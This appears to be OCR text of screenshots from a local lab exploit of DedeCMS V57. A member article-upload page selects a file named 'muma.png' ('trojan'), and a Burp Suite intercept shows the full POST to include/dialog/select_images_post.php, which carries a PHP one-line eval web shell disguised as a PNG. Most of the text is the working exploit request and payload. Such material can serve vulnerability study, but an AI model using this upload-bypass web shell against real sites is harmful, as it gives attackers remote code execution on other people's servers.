 我的网站-织梦内容管理系统 V57
发表普通文章 - 会员中心 - 我的网
localhost/123/uploads/member/article_add.php
图集
软件
自定义内容
商品
分类信息
其他管理
附件管理
标题：
请输入内容主题
标签TAG：
作者：
123
隶属栏目：
请选择栏目...
*(不能选择带颜色的分类)
我的分类：
请选择分类...
添加分类
图象属性
图象 超链接 上传 高级
上传到服务器上
选择文件 muma.png
上传到服务器上
确定
取消
Burp Suite Professional v2020.8 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment
Raw Params Headers Hex
1 POST /123/uploads/include/dialog/select_images_post.php?CKEditor=body&CKEditorFuncNum=2&langCode=zh-cn HTTP/1.1
2 Host: localhost
3 Content-Length: 212
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXarbVeQmARdF2tO3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: iframe
14 Referer: http://localhost/123/uploads/member/article_add.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=8vrlen18rq5srtsdg75utr7ns6; _csrf_name_905bf57e=4d4999da720b7c7bf0e47b598292d991; _csrf_name_905bf57e__ckMd5=05a341e
DedeUserID=1; DedeUserID__ckMd5=d90c7ebaafd130f0; DedeLoginTime=1619921023; DedeLoginTime__ckMd5=61b79a3f4f138bff; ENV_GOBACK_URL=
%2F123%2Fuploads%2Fmember%2Fcontent_list.php%3Fchannelid%3D1
18 Connection: close
19
20 ------WebKitFormBoundaryXarbVeQmARdF2tO3
21 Content-Disposition: form-data; name="upload"; filename="muma.png"
22 Content-Type: image/png
23
24 <?php @eval($_POST['123']);
25
26 ------WebKitFormBoundaryXarbVeQmARdF2tO3--
27